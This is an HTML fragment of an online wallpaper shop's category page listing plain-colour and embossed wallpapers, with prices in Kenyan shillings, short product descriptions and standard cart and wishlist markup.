	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Embossed wallpapers all have raised design surfaces as a decorative finish rather than the plain paper finish. Normally we have embossed come in white and can be over-painted. Painting can be done either at a later time when the pattern has become faded and requires a face-lift, or from the time it is first hung. [&hellip;]</p>
</div></div><a href="?add-to-cart=3760" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3760" data-product_sku="" aria-label="Add &ldquo;Embossed Wallpapers&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3760"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3760">Quick View</a></li>
<li class="product type-product post-3726 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="550" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Glossy-black-wallpaper-600x550.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glossy-black-wallpape" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3726">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3726" rel="nofollow" data-product-id="3726" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/glossy-black-wallpaper/" class="woocommerce-LoopProduct-link">Glossy black wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"></div></div><a href="?add-to-cart=3726" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3726" data-product_sku="" aria-label="Add &ldquo;Glossy black wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3726"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3726">Quick View</a></li>
<li class="product type-product post-3642 status-publish last instock product_cat-custom-wallpaper product_cat-damask-wallpapers product_cat-kitchen-wallpaper product_cat-living-room-wallpaper product_cat-plain-color-wallpapers product_tag-gold-wallpaper product_tag-plain-gold-textured-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plain gold textured wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-1024x1024.jpg 1024w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-899x899.jpg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper.jpg 1200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Plain-gold-textured-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3642">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3642" rel="nofollow" data-product-id="3642" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/gold-wallpaper/" class="woocommerce-LoopProduct-link">Gold wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>&nbsp; Luxury Gold wallpaper at Wallpaper Kenya is available in plain gold, light gold, metallic gold, white gold, and rose gold.  &nbsp; Plain gold as pictured above is the color of success, achievement, and triumph. &nbsp; As you know is gold a sign of distinction. &nbsp; And you also know it has always been a [&hellip;]</p>
</div></div><a href="?add-to-cart=3642" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3642" data-product_sku="" aria-label="Add &ldquo;Gold wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3642"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3642">Quick View</a></li>
<li class="product type-product post-3599 status-publish first instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="500" height="500" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 5046 Plain Slate grey wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper.png 500w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-150x150.png 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-300x300.png 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-400x400.png 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-92x92.png 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-100x100.png 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-92x92@2x.png 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5046-Plain-Slate-grey-wallpaper-100x100@2x.png 200w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3599">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3599" rel="nofollow" data-product-id="3599" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-5046-plain-slate-grey-wallpaper/" class="woocommerce-LoopProduct-link">JN 5046 Plain Slate grey wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Plain Slate grey wallpaper is one of the many grey wallpapers in stock at Wallpaper Kenya. Others are light grey wallpaper, black &amp; grey wallpaper and many more. A slate grey wallpaper exudes refinement and sophistication. This wallpaper is not too subtle and not too bold. This mid-tone grey wallpaper is versatile and well suited [&hellip;]</p>
</div></div><a href="?add-to-cart=3599" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3599" data-product_sku="JN 5046 Plain Slate grey wallpaper" aria-label="Add &ldquo;JN 5046 Plain Slate grey wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3599"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3599">Quick View</a></li>
<li class="product type-product post-3630 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="225" height="225" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 5074 Aqua plain color wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape.jpg 225w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5074-Aqua-plain-color-wallpape-100x100@2x.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3630">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3630" rel="nofollow" data-product-id="3630" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-5074-aqua-plain-color-wallpaper/" class="woocommerce-LoopProduct-link">JN 5074 Aqua plain color wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Aqua plain color wallpaper design JN 507. Aqua wallpaper suitable as living room wallpaper as well as bedroom. Use aqua wallpaper for bedroom, living room as well as office. Have have both aqua green wallpaper as well as aqua blue wallpaper.</p>
</div></div><a href="?add-to-cart=3630" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3630" data-product_sku="" aria-label="Add &ldquo;JN 5074 Aqua plain color wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3630"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3630">Quick View</a></li>
<li class="product type-product post-3626 status-publish last instock product_cat-plain-color-wallpapers product_tag-plain-purple-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="259" height="195" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5077-Plain-purple-wallpaper.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 5077 Plain purple wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3626">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3626" rel="nofollow" data-product-id="3626" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-5077-plain-purple-wallpaper/" class="woocommerce-LoopProduct-link">JN 5077 Plain purple wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>JN 5077 Plain purple wallpaper design is here rightly used in bedroom interior decoration. However we need not confine purple wallpaper it to the bedroom only. Consider that the color Purple is representative of “pride” in Christianity. Purple is associated with Advent and Lent and that Catholic priests wear purple vestments before performing Reconciliation. In [&hellip;]</p>
</div></div><a href="?add-to-cart=3626" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3626" data-product_sku="" aria-label="Add &ldquo;JN 5077 Plain purple wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3626"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3626">Quick View</a></li>
<li class="product type-product post-3601 status-publish first instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow green solid color hallway wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1043-Yellow-green-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3601">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3601" rel="nofollow" data-product-id="3601" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-8-1043-yellow-green-wallpaper/" class="woocommerce-LoopProduct-link">JN 8 1043 Yellow green wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Yellow green wallpaper design JN 5024: Create harmony and balanced interior design color schemes with yellow green wallpaper. Yellow stimulates the mind and generates physical activity, while green bring calm and relaxing feel into modern interior design. This wallpaper may also be described as Lime green wallpaper. Lime is as a color is a shade [&hellip;]</p>
</div></div><a href="?add-to-cart=3601" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3601" data-product_sku="" aria-label="Add &ldquo;JN 8 1043 Yellow green wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3601"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3601">Quick View</a></li>
<li class="product type-product post-3744 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 8 1051 Plain red wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-768x767.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper.jpg 812w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-8-1051-Plain-red-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3744">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3744" rel="nofollow" data-product-id="3744" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-8-1051-plain-red-wallpaper/" class="woocommerce-LoopProduct-link">JN 8 1051 Plain red wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>JN 8 1051 plain red wallpaper is a strong physical stimulant that will help restore vitality, courage and self-confidence. Plain red wallpaper interior decoration stimulates brain activity and increases heart rate. That is reason for you to use it cautiously, especially in Kids room. Otherwise a red wallpaper gives energy and self-confidence. Use plain red [&hellip;]</p>
</div></div><a href="?add-to-cart=3744" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3744" data-product_sku="" aria-label="Add &ldquo;JN 8 1051 Plain red wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3744"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3744">Quick View</a></li>
<li class="product type-product post-3592 status-publish last instock product_cat-plain-color-wallpapers product_tag-grey-brick-wallpaper product_tag-grey-wallpaper product_tag-plain-grey-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="jn-5073-plain-grey-wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper.jpg 736w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/jn-5073-plain-grey-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3592">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3592" rel="nofollow" data-product-id="3592" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-plain-grey-wallpaper/" class="woocommerce-LoopProduct-link">JN Plain grey wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>JN Plain grey wallpaper design&#8217;s amazing versatility is what makes it so popular. Interior decorators know that Gray is a non-color or achromatic color, like white and black.  That means, among other things, that it is a color that you can combines with all other colors. Actually Shades of Grey are very complex as hues. [&hellip;]</p>
</div></div><a href="?add-to-cart=3592" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3592" data-product_sku="" aria-label="Add &ldquo;JN Plain grey wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3592"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3592">Quick View</a></li>
</ul>
<nav class="pagination-area mt30">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/page/2/">2</a></li>
